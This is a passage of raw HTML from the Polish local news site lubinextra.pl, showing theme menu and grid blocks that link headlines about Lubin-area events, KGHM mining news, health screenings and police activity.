                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_27 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_27 .td-trending-now-title,.tdi_27 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#da2419}.tdi_27 .td-next-prev-wrap a:hover{color:#fff}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":"7","header_color":"#da2419","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_trending_now";
block_tdi_27.post_count = "7";
block_tdi_27.found_posts = "7431";
block_tdi_27.header_color = "#da2419";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "1062";
tdBlocksArray.push(block_tdi_27);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_27" data-start="" data-timer=""><div class="td-trending-now-title">Na Topie</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" title="Nowa jakość w kinie CK Muza">Nowa jakość w kinie CK Muza</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_27"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_27"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td_block_wrap td_block_big_grid_3 tdi_28 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><div id=tdi_28 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img fetchpriority="high" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-534x394.jpg"  width="534" height="394" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:11:43+01:00" >16 stycznia, 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-533x261.jpg"  width="533" height="261" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			

		</div>
	</div>
</div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			

		</div>
	</div>
<div class="td_block_wrap td_block_16 tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"Lubin","custom_url":"https:\/\/lubinextra.pl\/lubin\/","category_id":"2","limit":"9","td_filter_default_txt":"Wszystkie","ajax_pagination":"next_prev","block_type":"td_block_16","separator":"","block_template_id":"","mx7_tl":"","mx7_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "2";
block_tdi_41.block_type = "td_block_16";
block_tdi_41.post_count = "9";
block_tdi_41.found_posts = "5696";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "633";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lubinextra.pl/lubin/" class="td-pulldown-size">Lubin</a></h4></div><div id=tdi_41 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
